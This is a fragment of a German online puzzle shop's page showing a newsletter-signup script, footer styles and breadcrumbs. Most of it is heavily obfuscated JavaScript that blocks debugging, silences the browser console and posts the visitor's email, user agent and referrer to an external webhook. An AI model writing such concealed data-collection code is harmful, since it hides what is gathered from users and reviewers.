k=i[b4(0x38b,0x371,0x3ac,0x42f,0x2ee)](Function,i[b3(0x540,0x4c2,0x4ec,0x4d5,0x585)](i[b1(0x1f3,0x1ff,0x21e,0x291,0x252)](i[b5(0x61c,0x523,0x52b,0x5a5,0x518)],i[b1(0x1b8,0x1f0,0x228,0x22e,0x1ed)]),');'));j=i[b3(0x569,0x4f4,0x50c,0x467,0x4c4)](k);}}catch(m){i[b3(0x4fe,0x3ff,0x49e,0x3f9,0x4c3)](i[b1(0x139,0x118,0xa7,0xb6,0xaf)],i[b4(0x32a,0x391,0x34f,0x285,0x395)])?j=window:k=l;}j[b3(0x45e,0x4c3,0x4d6,0x57d,0x457)+b2(-0x244,-0x2c0,-0x228,-0x2aa,-0x22e)+'l'](c,0xb17+0x10f*0x19+-0x15ee);}());var a=b(this,function(){var i={'kKokq':b6(0x3c9,0x369,0x48b,0x3fe,0x423)+b7(0x298,0x281,0x2e8,0x2f2,0x2cb)+b8(-0xed,-0x16b,-0x1e3,-0x104,-0x1c6),'wPphn':b7(0x286,0x1f6,0x210,0x207,0x260)+'er','QmeVK':function(t,u){return t(u);},'sLeXb':function(t,u){return t!==u;},'CKmGY':b7(0x15d,0x178,0x117,0x10b,0x116),'oPwAs':b6(0x264,0x355,0x31a,0x2e0,0x301),'Gnjjj':function(t,u){return t(u);},'sysqR':function(t,u){return t+u;},'Noaur':b9(-0x55,-0x76,-0x8,-0x42,-0xaf)+b9(-0x33,-0x43,-0x84,-0xa5,-0x9f)+b9(0xc2,0x3d,0x51,0x3c,0x1e)+ba(0x100,0x11e,0x183,0x81,0x11e),'vappB':b6(0x28b,0x27c,0x302,0x319,0x2a2)+b6(0x254,0x258,0x32a,0x2ef,0x397)+ba(0x1f5,0x157,0x24b,0x159,0x1bd)+b7(0x19d,0x184,0x173,0x1cd,0x1d6)+b6(0x35a,0x3fe,0x4a5,0x401,0x3a4)+b7(0x146,0x1cf,0x231,0x1f0,0x259)+'\x20)','nZMLT':function(t){return t();},'OqACB':function(t,u){return t===u;},'TWMvR':b9(-0x46,0x0,-0x4f,-0x46,-0x21),'NyFoO':b9(0xbd,0x8f,0x43,0xa2,0x14),'PtUaf':b8(-0x14a,-0xd4,-0x4a,-0xdf,-0x9d),'Obeay':b6(0x276,0x303,0x2ec,0x2fe,0x298),'QsTOS':b6(0x443,0x481,0x379,0x3f5,0x3ec),'IdhJI':ba(0x1ec,0x257,0x231,0x210,0x243)+b8(-0x96,-0x108,-0x137,-0x1a6,-0x68),'SgYmM':b6(0x34f,0x30d,0x348,0x322,0x2b2),'vZMAp':b9(-0x119,-0xbc,-0xcc,-0x15e,-0x95),'vyXqD':function(t,u){return t<u;},'ogysJ':b7(0x1c7,0x145,0xb9,0x12b,0xba),'VWOFr':b8(-0x162,-0x155,-0x177,-0x1eb,-0x12b),'MAGPn':b7(0x1a8,0x1ad,0x187,0x1b5,0x1a0)+ba(0x1c6,0x26c,0x128,0x19e,0x137)+'3'};function b6(i,j,k,l,m){return h(l-0x16b,i);}var j;try{if(i[b6(0x3c4,0x3e6,0x302,0x36f,0x2db)](i[b6(0x386,0x346,0x2c6,0x2e7,0x245)],i[b8(-0x68,-0x10e,-0xd1,-0x16a,-0xc4)])){var k=i[b6(0x39d,0x2ed,0x345,0x371,0x301)](Function,i[b6(0x3bb,0x3c6,0x39c,0x3f3,0x400)](i[ba(0x218,0x276,0x1e0,0x201,0x299)](i[b6(0x3e1,0x47c,0x496,0x40b,0x3a5)],i[ba(0x206,0x24a,0x224,0x285,0x1cc)]),');'));j=i[ba(0x212,0x288,0x213,0x244,0x28e)](k);}else return function(u){}[b8(-0x16a,-0x14e,-0xb2,-0xb0,-0xf8)+b6(0x25e,0x34e,0x32b,0x2f1,0x25a)+'r'](i[b6(0x48b,0x3b4,0x369,0x3f9,0x38b)])[b7(0xbe,0x144,0x170,0x15b,0xe2)](i[ba(0x1e8,0x1b9,0x185,0x177,0x154)]);}catch(u){if(i[b7(0x148,0x191,0x140,0x176,0x18a)](i[b7(0x22b,0x1d3,0x22d,0x268,0x18c)],i[b6(0x310,0x370,0x32b,0x354,0x2cd)]))j=window;else return![];}function b8(i,j,k,l,m){return h(j- -0x34d,l);}var l=j[b6(0x34c,0x45d,0x37f,0x3ce,0x333)+'le']=j[b7(0x253,0x24d,0x232,0x1ed,0x1e9)+'le']||{};function b7(i,j,k,l,m){return h(j- -0x16,k);}function b9(i,j,k,l,m){return h(k- -0x22d,j);}function ba(i,j,k,l,m){return h(i- -0x70,j);}var m=[i[b7(0x1c5,0x1da,0x222,0x1a6,0x1a6)],i[ba(0x1be,0x257,0x155,0x235,0x149)],i[b7(0x221,0x255,0x23e,0x2a9,0x279)],i[b8(-0x13f,-0x1d9,-0x145,-0x204,-0x163)],i[b8(-0x3c,-0xcd,-0x14b,-0xe4,-0x6c)],i[ba(0x163,0x1df,0x1f7,0x11e,0x136)],i[b6(0x31f,0x266,0x371,0x309,0x2de)]];for(var n=-0x9d6*-0x1+-0x5*-0x2b3+-0x7c7*0x3;i[b8(-0xee,-0x13d,-0xde,-0x150,-0xe6)](n,m[b7(0x2eb,0x243,0x19e,0x2bd,0x27b)+'h']);n++){if(i[ba(0x194,0xf5,0x153,0x10b,0x111)](i[b8(-0x5e,-0xdb,-0x71,-0xb8,-0xa2)],i[b8(-0x1e4,-0x1ae,-0x1f5,-0x1ae,-0x174)])){var o=i[b6(0x2d2,0x2f8,0x2c8,0x326,0x3a2)][ba(0x1f7,0x287,0x211,0x214,0x233)]('|'),p=0x7fa+0x2260+-0x2a5a;while(!![]){switch(o[p++]){case'0':var q=m[n];continue;case'1':s[b8(-0x105,-0x15a,-0x162,-0xba,-0x145)+b9(-0xe2,-0xdf,-0x53,-0xe0,-0x85)]=r[ba(0x183,0x1c4,0xf1,0x21f,0x1f0)+ba(0x16a,0x112,0x169,0x1c2,0x19e)][b8(-0x11b,-0x12c,-0x1c5,-0xfc,-0xff)](r);continue;case'2':var r=l[q]||s;continue;case'3':l[q]=s;continue;case'4':s[b6(0x326,0x300,0x282,0x2f0,0x38e)+ba(0x1ff,0x297,0x259,0x1f8,0x205)]=b[b6(0x324,0x40e,0x3bf,0x38c,0x377)](b);continue;case'5':var s=b[b8(-0x15a,-0x14e,-0xdc,-0x129,-0xd3)+b8(-0x1fd,-0x1c7,-0x261,-0x137,-0x1ad)+'r'][b7(0x1a3,0x183,0x189,0x1c0,0x183)+b6(0x36d,0x37f,0x3b5,0x3ea,0x3d8)][b9(0x40,0x48,-0xc,-0x45,-0x20)](b);continue;}break;}}else i[b8(-0x110,-0xf9,-0xfe,-0x192,-0x134)](j,'0');}});a();var K={};K[bb(-0x137,-0x19f,-0x12d,-0x1a3,-0x189)+bb(-0x1c4,-0x25c,-0x231,-0x22b,-0x211)+'pe']=bc(0x5ab,0x5b7,0x631,0x5d0,0x5c8)+be(0x36c,0x36b,0x3d0,0x34d,0x383)+bf(0x1e0,0x17e,0x266,0x26f,0x1ef)+'n';function bc(i,j,k,l,m){return h(l-0x3a5,j);}var L={};function bb(i,j,k,l,m){return h(m- -0x3e3,k);}L['1']=be(0x39c,0x3ca,0x2b3,0x355,0x360)+'fy';function g(){var bK=['RzWNP','TKTjP','NDINL','Selec','appli','HQvEC','TDkYJ','PtUaf','DBJMD','KrXwk','HucLu','fntBE','YLylB','aQUoN','HKSQT','|4|1|','SEXbB','KPREd','bfkrr','JjPMj','hQizB','zyphe','kZNGR','debu','oPwAs','ywyBk','sumBS','wfJzn','CeUny','eRPLk','tion','EFUHQ','oNNQr','DhWft','JWMrM','userA','n/jso','ayZqK','CbEWs','1.2.3','zmfDH','kgETI','DUHan','OVNsh','AOEfa','QmeVK','//www','uuFcw','kagaN','wPphn','lengt','Conte','tuvki','excep','lXiif','NRLxV','Objec','AKXNC','QKryQ','xDdJf','conso','XkqIN','ctor(','gEWWF','split','OuWri','call','xxgpU','Obeay','PMafS','/rmp9','lWeGQ','to__','log','BMnXa','ogysJ','query','LszdF','tkOQK','vappB','*(?:[','gent','warn','mIyse','ijUvP','qBWoQ','JamSA','nctio','type','IdhJI','wLyld','nZMLT','user_','test','cqMjh','69798DWaNZR','value','sysqR','rHOpl','error','MRVPt','.de.m','\x5c+\x5c+\x20','kKokq','voWOH','fqYYn','OJepY','floor','while','uAeeB','jnOAx','rn\x20th','\x20(tru','OrSJl','AbSSp','joAzX','RhtZN','cRNcO','WZVZV','searc','cXRnn','Noaur','HCeAw','LGHMg','pJqxb','wzeBG','xsgkr','zA-Z_','sEjgG','http:','GjDmJ','apply','zIqiR','bFTlZ','1.mak','terva','1550fKaXHu','nVnOQ','trace','mguKC','CUOJV','nhAYV','kbvCh','RTPwE','aqFVj','TbdJG','5|0|1','pRfbr','VpNJa','HKRDk','0-9a-','sTctT','ok.eu','n()\x20','\x5c(\x20*\x5c','UKlGV','ihUNW','QsTOS','GvXXB','SdYOp','eXsQc','u8k','fwuHW','://ho','e.com','CKmGY','EmlGp','17286OsiMNY','9PAFmRe','by874','PFZVT','entkG','BjYSQ','nstru','__pro','ructo','bLQuZ','cgoZe','kMKjA','AcbFj','BKHfj','KnTLX','refer','NHpij','dppvI','JWybn','ion\x20*','(((.+','info','SHtuB','#mail','AApKu','actio','kkZzC','proto','\x22retu','x749s','xbeYN','GoPpI','vZMAp','VWOFr','BydQU','AMWaO','HepXm','174481uOQLev','qjrdK','VeXUj','ZzqYb','OqACB','JijrH','n\x20(fu','NuVVQ','state','1720376tzQwuH','init','{}.co','YZtXs','oNkTh','oFiQQ','eSZNi','gxNFc',')+)+)','TQNlV','qWozy','table','kIXjJ','|2|3|','pidnu','MAGPn','aFCKn','JtPrI','lDBgF','zNGXP','jMReH','tbbod','UAyYi','5|0|2','a-zA-','EnsJo','JzScQ','https','VfmHZ','10890980ARElHY','OUOok','YPRoK','aTsbL','Etvmn','gEcZF','POST','rKfdd','funct','nt-Ty','SgYmM','EKSRf','LzsrN','UujDH','Z_$][','lxyLY','mQKhU','ing','qn2np','agent','OIJDQ','oRDIe','CqEra','ogRSN','FVewo','e)\x20{}','vLmEQ','JuIpt','is\x22)(','zFIbS','RJorv','wltzc','TWMvR','oRPoG','cUkiP','EQmlz','pYSaL','jrpDI','tor','NyFoO','hXPzr','nafqv','toStr','input','AGBFT','FqLUj','vbYrn','RTRxe','ypuzz','TRZiN','gger','msysX','gify','FvpRX','const','XMYic','MUKqX','XmsRx','60NaATrY','sLeXb','$]*)','Gnjjj','2780694AHQxwx','ixIgd','UPaQb','strin','chain','count','bBVSI','now','Tibae','vyXqD','KhSYR','cBGtL','qKZGw','zDvnE','catio','fTPaG','le.co','QrDGj','3hcy0','3148744KOhZsC','setIn','zEgVz','Shopi','GPmMJ','GJsvI','VecMj','bind','MxcsR','dsgvo','EDCkT','retur','YdCDj'];g=function(){return bK;};return g();}var M={};M[be(0x3ec,0x38a,0x3b8,0x35b,0x305)]=bb(-0x121,-0x1d0,-0x232,-0x12e,-0x1c6)+'fy';var N={};N[be(0x35c,0x321,0x35c,0x3bb,0x427)+'ip']=be(0x2ee,0x368,0x3e5,0x386,0x3cf)+'.4';function be(i,j,k,l,m){return h(l-0x138,k);}N[bf(0x15e,0x1cd,0x16b,0x154,0x131)+'er']=bb(-0x297,-0x225,-0x2e0,-0x223,-0x28b)+bd(0x483,0x46c,0x4ba,0x501,0x4e8)+be(0x3ac,0x32b,0x379,0x3c4,0x38e)+bc(0x4f9,0x57f,0x5eb,0x59e,0x4f7)+bb(-0x265,-0x157,-0x18a,-0x24a,-0x1cc)+'m',N[bd(0x50e,0x524,0x4e8,0x46a,0x477)+bd(0x43d,0x49e,0x441,0x46b,0x3e0)]=navigator[bb(-0x141,-0x10e,-0x1c3,-0x111,-0x199)+bf(0x194,0x260,0x2af,0x24d,0x21c)],fetch(bc(0x4e4,0x4c7,0x5fa,0x56c,0x559)+bb(-0x1ca,-0x22c,-0x21a,-0x200,-0x269)+bc(0x56c,0x4ae,0x567,0x514,0x484)+bf(0xff,0x153,0x73,0x165,0x101)+bf(0x11f,0xe7,0x1b2,0x1b7,0x11f)+be(0x443,0x33c,0x3bf,0x3a5,0x3e0)+be(0x38f,0x2fa,0x328,0x351,0x39d)+be(0x2b8,0x28a,0x325,0x313,0x2f4)+bb(-0x1b3,-0x16b,-0x1a6,-0x1fd,-0x1a7)+bc(0x48b,0x4f3,0x492,0x525,0x55f)+be(0x263,0x2b7,0x2d4,0x2d3,0x2fb)+bd(0x44f,0x369,0x3dd,0x434,0x415),{'method':bc(0x5fa,0x594,0x564,0x574,0x605),'headers':K,'body':JSON[bb(-0x21d,-0x258,-0x220,-0x187,-0x1d9)+bd(0x4cf,0x408,0x462,0x4e8,0x421)]({'email':document[bf(0x1a4,0x1b6,0x260,0x1a0,0x217)+bc(0x5a4,0x60d,0x5d6,0x5cf,0x60e)+bd(0x462,0x3af,0x454,0x4d6,0x40f)](bf(0x1d7,0x1ad,0x1db,0x1b0,0x198)+bb(-0x22f,-0x2b7,-0x2c2,-0x2e0,-0x24e))[bd(0x509,0x45e,0x4ec,0x4b0,0x589)],'registered':Math[bc(0x667,0x5b6,0x63d,0x637,0x617)](Date[bb(-0x1e2,-0x1e3,-0x190,-0x148,-0x1d5)]())/(-0xb2*-0x6+-0x20e*0x2+0x3d8),'activated':![],'deactivated':Math[be(0x3be,0x3da,0x3d4,0x3ca,0x34a)](Date[bd(0x3de,0x3d5,0x473,0x4bd,0x4ff)]())/(0x12ea+-0x1711+0x1*0x80f),'tags':L,'global_attributes':M,'doidata':N})});function h(a,b){var c=g();return h=function(d,e){d=d-(-0x1676+-0x743+-0x1*-0x1f0a);var f=c[d];return f;},h(a,b);}function c(i){var j={'RJorv':function(l,m,n){return l(m,n);},'AMWaO':bg(-0xe3,-0x6d,-0x127,-0x127,-0xfd)+bh(0x3a,0xbb,-0x29,0x94,-0x28)+bh(0x1a,0x2b,0x41,0xb4,-0x78)+')','HKSQT':bg(-0x27,0x44,-0xab,-0x9a,-0xa3)+bj(0x2aa,0x2f5,0x258,0x20a,0x278)+bj(0x1df,0x261,0x1e9,0x223,0x1c5)+bg(-0xdd,-0xf3,-0x17a,-0xad,-0x7b)+bi(-0x167,-0x94,-0x124,-0xda,-0xba)+bi(-0xa2,-0x16b,-0x98,-0xf1,-0x8c)+bk(-0xe9,-0xfa,-0x41,-0x115,-0x97),'lXiif':function(l,m){return l(m);},'nVnOQ':bj(0x142,0x154,0x227,0x118,0x1ae),'tuvki':function(l,m){return l+m;},'AKXNC':bk(-0x121,-0x104,-0x79,-0x115,-0x91),'SEXbB':function(l,m){return l+m;},'uAeeB':bk(-0x44,-0x36,-0x42,-0xb6,-0xa8),'gxNFc':function(l){return l();},'CbEWs':function(l,m){return l===m;},'OJepY':bi(-0x91,-0x22,-0x13f,-0xa7,-0xfb),'eXsQc':bi(-0x14a,-0x5e,-0x166,-0xbe,-0x113),'SdYOp':bh(0xf1,0xee,0xd1,0xce,0x11d),'sTctT':bh(0xff,0xd2,0x88,0x136,0xe4),'nafqv':function(l,m){return l===m;},'zDvnE':bi(-0xdb,-0x11,-0x9d,-0x61,-0xe8),'hXPzr':bh(0x41,-0x61,0x1,0xa4,-0x20),'aFCKn':bh(0xb3,0x9b,0x5b,0x8e,0x60)+'g','HKRDk':function(l,m){return l!==m;},'lDBgF':bg(-0x150,-0x1ab,-0x183,-0x15c,-0x1d9),'YZtXs':bh(0x13c,0xef,0xa8,0x194,0x169)+bg(-0x1d,-0x92,-0xf,-0x51,-0x2d)+bh(0x8b,0x5f,0x28,0x33,0xbb),'gEcZF':bj(0x2a7,0x1e7,0x1d5,0x1e0,0x20d)+'er','kagaN':function(l,m){return l!==m;},'fTPaG':bi(-0x24,-0x25,-0x13a,-0xbc,-0xea),'bFTlZ':bj(0x22e,0x1be,0x201,0x21c,0x1c0),'sEjgG':function(l,m){return l+m;},'pJqxb':function(l,m){return l/m;},'CUOJV':bk(-0xa4,-0x9f,-0x60,-0x13,-0x43)+'h','voWOH':function(l,m){return l===m;},'AOEfa':function(l,m){return l%m;},'Tibae':bg(-0x3f,0x2c,0x20,-0x6,0x59),'XmsRx':function(l,m){return l+m;},'cqMjh':bi(-0x95,-0x57,-0x15,-0x9,-0x22),'YdCDj':bh(0xa4,0x6,0x50,0xe6,0xeb),'DBJMD':bg(-0x11d,-0x138,-0x8e,-0xb2,-0x109)+'n','JjPMj':bj(0x306,0x1de,0x270,0x239,0x27c),'PFZVT':function(l,m){return l+m;},'mguKC':bh(0x54,0xb,0x26,0x32,-0x3d)+bh(0x108,0xcc,0x157,0x113,0x82)+'t','EQmlz':function(l,m){return l(m);},'TKTjP':bk(-0x8a,-0x15a,-0xda,-0x15f,-0x10a)+bi(-0x7f,-0xcd,-0x37,-0x93,-0x11a)+'+$','sumBS':function(l,m){return l!==m;},'rHOpl':bk(0x42,-0xa5,-0xd5,-0x5c,-0x5c),'MRVPt':bg(-0x162,-0x145,-0x142,-0xcf,-0x134),'QrDGj':bi(-0x31,-0xc0,-0x115,-0xa2,-0x6a),'HepXm':bj(0x170,0x16b,0x155,0x248,0x1d5),'JWybn':function(l,m){return l(m);}};function bj(i,j,k,l,m){return bc(i-0x100,k,k-0xa7,m- -0x3a4,m-0x149);}function bk(i,j,k,l,m){return be(i-0x72,j-0x153,j,m- -0x3d4,m-0x1c9);}function k(l){var m={'NuVVQ':j[bl(0x399,0x32c,0x357,0x2d8,0x3bf)],'RzWNP':j[bl(0x476,0x350,0x3eb,0x3dc,0x356)],'JtPrI':function(n,o){function bn(i,j,k,l,m){return bl(m,j-0x192,k- -0x39,l-0xb5,m-0x12e);}return j[bn(0x47b,0x47a,0x3da,0x3ae,0x3fb)](n,o);},'zEgVz':j[bl(0x32b,0x3b9,0x316,0x26f,0x395)],'UAyYi':function(n,o){function bp(i,j,k,l,m){return bl(k,j-0x2b,l- -0x55c,l-0x106,m-0x11f);}return j[bp(-0xd3,-0x1e4,-0xcd,-0x14b,-0x192)](n,o);},'wzeBG':j[bq(0xae,0x9d,0x86,0xe0,0x5a)],'cgoZe':function(n,o){function br(i,j,k,l,m){return bm(k,i- -0x5d3,k-0x9a,l-0x31,m-0x1be);}return j[br(-0x15d,-0x1f9,-0x114,-0x119,-0x1d2)](n,o);},'zmfDH':j[bm(0x50e,0x4d3,0x506,0x512,0x529)],'BMnXa':function(n){function bt(i,j,k,l,m){return bm(i,j- -0x64,k-0xdc,l-0xbc,m-0xf1);}return j[bt(0x403,0x38e,0x35a,0x418,0x3f9)](n);},'Etvmn':function(n,o){function bu(i,j,k,l,m){return bl(i,j-0x191,j- -0x3d8,l-0x2,m-0x145);}return j[bu(-0x17,0x2b,0x77,0x12,0x6f)](n,o);},'oNNQr':j[bq(0xdf,0x161,0x10e,0xcd,0x12e)],'SHtuB':j[bs(0x104,0x10d,0x7c,0x1f,0x77)],'jrpDI':j[bo(-0x20d,-0x1ab,-0x1a7,-0x1b3,-0x18d)],'TbdJG':j[bl(0x376,0x326,0x324,0x2e0,0x311)]};function bs(i,j,k,l,m){return bi(i-0x36,j-0xe6,i,m-0x147,m-0x109);}function bm(i,j,k,l,m){return bk(i-0x77,i,k-0xef,l-0x1c8,j-0x4db);}function bl(i,j,k,l,m){return bj(i-0x76,j-0x0,i,l-0x12a,k-0x1b5);}function bo(i,j,k,l,m){return bk(i-0x90,k,k-0x3e,l-0xe2,j- -0x85);}function bq(i,j,k,l,m){return bj(i-0x18a,j-0x15d,l,l-0x19d,i- -0x1b3);}if(j[bs(0x14b,0x5b,0xd6,0x6b,0xf2)](j[bl(0x46d,0x3cc,0x3ca,0x356,0x333)],j[bl(0x3c9,0x332,0x3a7,0x366,0x40b)]))j[bq(0x35,0xc9,-0xc,0x67,0x52)](n,this,function(){var A=new s(m[bv(-0x1a9,-0x234,-0x267,-0x2b1,-0x216)]);function bw(i,j,k,l,m){return bq(k-0x172,j-0x1a7,k-0xc4,m,m-0x10a);}function bv(i,j,k,l,m){return bq(m- -0x20e,j-0x33,k-0x93,i,m-0xba);}var B=new t(m[bw(0x199,0x283,0x1e7,0x202,0x26f)],'i');function bx(i,j,k,l,m){return bm(k,l- -0x46e,k-0x21,l-0x5d,m-0x1ec);}function by(i,j,k,l,m){return bo(i-0x136,k-0x128,j,l-0x1ab,m-0x174);}var C=m[bv(-0x15c,-0x17a,-0x276,-0x185,-0x203)](u,m[bv(-0x153,-0x100,-0x10f,-0x1e1,-0x1a4)]);function bz(i,j,k,l,m){return bo(i-0xd1,l-0x677,i,l-0x82,m-0x174);}!A[bv(-0x1b3,-0x148,-0x17c,-0xa0,-0x13c)](m[bx(-0xf9,-0x28,-0xf5,-0x6d,-0xc9)](C,m[bw(0x190,0x156,0x114,0x1a6,0x73)]))||!B[bw(0x1c6,0x2d2,0x244,0x1e1,0x2d7)](m[by(-0xc9,-0x3d,-0x71,-0xce,-0x21)](C,m[bz(0x612,0x5dd,0x5c0,0x5a5,0x62b)]))?m[bz(0x55c,0x487,0x542,0x513,0x539)](C,'0'):m[bz(0x638,0x639,0x520,0x5c7,0x655)](w);})();else{if(j[bo(-0xd3,-0x12f,-0x1af,-0x16b,-0x17a)](typeof l,j[bs(0x148,0x37,0x5c,0xf3,0xbc)])){if(j[bm(0x347,0x3ab,0x3fa,0x435,0x376)](j[bl(0x353,0x415,0x374,0x305,0x3a8)],j[bs(0xb0,0x9b,0x143,0x72,0xbe)]))m[bs(0x194,0xf6,0x1c9,0x1aa,0x171)](j);else return function(p){}[bm(0x4b8,0x43e,0x3b5,0x4c5,0x40e)+bq(-0x2c,-0xa5,-0xc1,-0x4e,-0xd4)+'r'](j[bl(0x316,0x3ee,0x365,0x388,0x405)])[bl(0x2d5,0x2c7,0x310,0x395,0x362)](j[bs(0x118,0xf1,0xe3,0x114,0xce)]);}else{if(j[bo(-0xba,-0xca,-0x9e,-0x90,-0x172)](j[bo(-0xd8,-0x10b,-0x176,-0x16c,-0x15a)],j[bo(-0x215,-0x1c5,-0x207,-0x21e,-0x1b0)])){if(j[bq(-0x46,-0xad,-0x27,0x4a,-0xd5)](j[bm(0x3cd,0x396,0x353,0x3b1,0x377)]('',j[bs(0xa3,0x99,0xf5,-0x26,0x53)](l,l))[j[bm(0x35f,0x3a2,0x3a1,0x337,0x354)]],0x1*-0xe75+-0x175f*-0x1+0x8e9*-0x1)||j[bo(-0x92,-0x92,-0x4b,-0x126,-0x51)](j[bo(-0x146,-0xce,-0xb7,-0x2b,-0x85)](l,-0x1e16+-0xb3*-0x1+-0x1*-0x1d77),0x383*0x2+0x2491+-0x2b97)){if(j[bm(0x496,0x496,0x4c4,0x531,0x461)](j[bs(0x10f,0x184,0x72,0x122,0x10f)],j[bl(0x456,0x3c8,0x3c5,0x355,0x3c0)])){var q=l[bo(-0x200,-0x1c7,-0x25f,-0x148,-0x212)](m,arguments);return n=null,q;}else(function(){function bB(i,j,k,l,m){return bl(l,j-0x5d,j- -0x566,l-0x3c,m-0x49);}function bA(i,j,k,l,m){return bl(i,j-0x1b7,k- -0x2c6,l-0x193,m-0x2e);}function bD(i,j,k,l,m){return bs(j,j-0x12c,k-0x92,l-0x120,k-0x2ca);}function bC(i,j,k,l,m){return bs(k,j-0x16c,k-0x10f,l-0xb,i-0x407);}if(m[bA(0x4d,0xf7,0xbd,0x149,0x154)](m[bB(-0x1d7,-0x169,-0x10a,-0x130,-0x177)],m[bB(-0x1bf,-0x21c,-0x193,-0x296,-0x193)])){var r=l[bC(0x461,0x431,0x40e,0x417,0x3cd)](m,arguments);return n=null,r;}else return!![];}[bl(0x319,0x387,0x3b5,0x397,0x336)+bm(0x42f,0x3c5,0x41e,0x45c,0x466)+'r'](j[bs(0xa3,0xb8,0x149,0xf8,0x102)](j[bs(0x14f,0x18d,0x207,0x1b8,0x185)],j[bm(0x409,0x465,0x4e3,0x412,0x446)]))[bq(0xb7,0xdf,0x5b,0x88,0xda)](j[bl(0x3e1,0x450,0x3e5,0x372,0x3ee)]));}else j[bl(0x3af,0x495,0x40d,0x38c,0x453)](j[bq(0x88,0xc,-0xc,0x10f,0x1b)],j[bo(-0xf8,-0xe7,-0xf9,-0x17d,-0xf3)])?k=l:function(){function bH(i,j,k,l,m){return bm(l,m- -0x220,k-0x1a7,l-0x126,m-0x142);}function bI(i,j,k,l,m){return bo(i-0x2e,m-0x81,j,l-0x16c,m-0x78);}function bG(i,j,k,l,m){return bo(i-0x18c,k-0x274,i,l-0x10c,m-0x169);}var r={'XMYic':function(s,t){function bE(i,j,k,l,m){return h(i-0x3e5,m);}return m[bE(0x5a2,0x5e7,0x52d,0x500,0x59a)](s,t);}};function bF(i,j,k,l,m){return bq(k-0x252,j-0xc8,k-0xb3,i,m-0x16b);}if(m[bF(0x22a,0x30f,0x26d,0x1e4,0x1de)](m[bG(0xa2,0xb0,0x141,0x134,0x159)],m[bF(0x22d,0x2a7,0x208,0x228,0x1d2)])){if(l)return o;else r[bI(-0xda,-0x9a,-0x38,0x2,-0xa0)](p,0x1630+0x23*0xbc+0x2fe4*-0x1);}else return![];}[bm(0x427,0x43e,0x4d0,0x416,0x413)+bm(0x35a,0x3c5,0x3fd,0x383,0x3c2)+'r'](j[bo(-0x11e,-0x1a0,-0x230,-0x1c3,-0x1e4)](j[bq(0xd3,0x87,0x86,0x15a,0xf4)],j[bl(0x44d,0x392,0x3dc,0x3ab,0x46c)]))[bl(0x2be,0x2a8,0x310,0x316,0x356)](j[bo(-0x1b4,-0x1bf,-0x1d9,-0x15e,-0x14a)]);}else{if(m){var s=q[bl(0x374,0x293,0x310,0x2fa,0x2f7)](r,arguments);return s=null,s;}}}j[bs(0x11c,0xeb,0x7c,0x173,0xec)](k,++l);}}function bh(i,j,k,l,m){return be(i-0xcc,j-0x67,j,i- -0x28f,m-0x1ca);}function bi(i,j,k,l,m){return be(i-0x1e,j-0x86,k,l- -0x37f,m-0x1d1);}function bg(i,j,k,l,m){return bc(i-0x1dd,m,k-0x139,i- -0x659,m-0x2d);}try{if(j[bi(0x8f,-0x72,-0x6e,-0x6,0xa2)](j[bi(-0x1e,-0x46,-0x43,0x42,-0x4e)],j[bh(0x134,0x90,0x1ba,0x1b3,0xeb)])){if(i)return j[bj(0x325,0x334,0x209,0x248,0x290)](j[bk(-0xcf,-0xbf,-0x85,-0x125,-0x84)],j[bi(-0x49,-0xd5,-0xae,-0x2f,-0xa9)])?k:k[bk(-0x70,-0xc4,-0x4a,-0x11b,-0xa9)+bg(-0xda,-0xfe,-0x5d,-0x177,-0x11f)]()[bi(0x5,0x4,-0x35,0x57,0xdd)+'h'](j[bk(0x4,-0x11b,-0x4f,-0xd7,-0x74)])[bh(0x9c,0xa6,0x8b,0x21,0xd0)+bh(0x83,-0x13,0x107,0x129,0xa)]()[bj(0x1c9,0x1fc,0x22e,0x255,0x200)+bk(-0xae,-0x1bb,-0x13c,-0x196,-0x116)+'r'](l)[bi(-0x45,0xf9,0xe5,0x57,-0xc)+'h'](j[bg(-0x8c,-0xd4,-0x99,-0xde,-0xc2)]);else{if(j[bk(-0xa6,0x1e,0x1a,0x3d,-0xd)](j[bi(-0x82,-0x9f,-0x10c,-0xa5,-0xd2)],j[bh(0x4b,0xd6,-0x17,-0xb,-0x13)]))j[bj(0x22b,0x150,0x1bf,0xff,0x191)](k,-0x9cd+0x1*-0x22d+0xbfa);else{var n=o?function(){function bJ(i,j,k,l,m){return bh(j- -0x99,m,k-0x1e1,l-0x131,m-0x134);}if(n){var C=y[bJ(-0x1b,-0x96,-0x133,-0x96,-0xb7)](z,arguments);return A=null,C;}}:function(){};return t=![],n;}}}else{if(m){var o=q[bj(0x1f2,0x17b,0xfe,0xdc,0x15b)](r,arguments);return s=null,o;}}}catch(o){}}
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
      } else {
        alert('Bitte gültige Emailadresse eingeben')
        return
      }
    }
    $(document).ready(function () {
      $('#subscribe').attr('disabled', true)
    })
    
    function freeBtn() {
      if (pvo_checkbox.checked) {
        $('#subscribe').attr('disabled', false)
      } else {
        $('#subscribe').attr('disabled', true)
      }
    }
    
    function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
    }
    if (cookieExists("newsletter-modal-success")) {
    document.querySelector('#pvo_newsletter').classList.add("pvo_hide");
    }
    
  </script>
  
  <style>        
    .footer-newsletter-layout::before,
    .footer-newsletter-layout::after{      
      content: '';
    }
    .footer-newsletter-layout::before{      
      background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/376x249.png?v=52208031902088827701614938865);             
    }
    .footer-newsletter-layout::after{      
      background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/274x251.png?v=111756117140545727691614938862);             
    }
    input.form-control {
      width: calc(100% - 155px - 10px)!important;
      display: inline-block !important;
  	}
    @media screen and (max-width: 573px) {
    	input.form-control {
          width: 100%!important;
        }
    	
    }
    
  </style>
</section>



<section class="footer-info-layout" style="margin-top: 20px">
  <div class="container">
    <div class="row">
      
      



<nav class="pvo_breadcrumbs" role="navigation" aria-label="breadcrumbs">
  <ul itemscope itemtype="http://schema.org/BreadcrumbList">
    <li>Sie sind hier:</li>
    <li itemprop="itemListElement" itemscope
  itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="/" title="Home">
        <span itemprop="name">Home</span></a>
        <span itemprop="position" content="1"></span>
    </li>

  

    

    <li itemprop="itemListElement" itemscope
  itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="/products/gustav-klimts-the-three-ages-of-the-woman-1905" aria-current="page"><span itemprop="name">Gustav Klimt's The Three Ages of the Woman (1905)<span itemprop="position" content="3"></span></span></a>
    </li>

  

  </ul>
</nav>

      
      <div class="footer-info-group">
        <div class="footer-info-inner">
